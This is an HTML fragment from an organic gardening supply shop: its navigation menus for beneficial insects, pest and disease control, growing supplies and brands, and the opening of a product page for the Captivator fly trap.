                                                                                                                                                                                                 <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <a href="/category/organic-pest-control">Pest Control Solutions</a><span class="separator">/</span><li><a href="/category/problem-solver-guide">Control By Pest</a></li> &nbsp;/ &nbsp;  <li><a href="/category/Fly-Pest-Control-Products">Fly Control</a></li>
  <li aria-current="page">Captivator&reg; Fly Trap</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    




 


           
 
    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1256051_captivator_fly_trap_600x600.jpg" class="MagicZoom" id="zoom_5705" data-options="zoomPosition: inner" title="Captivator&reg; Fly Trap">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1256051_captivator_fly_trap_600x600.jpg" alt="Captivator&reg; Fly Trap" id="product_image-5705" class='product_image img-responsive' />
              </a> 
                            
                        </div>
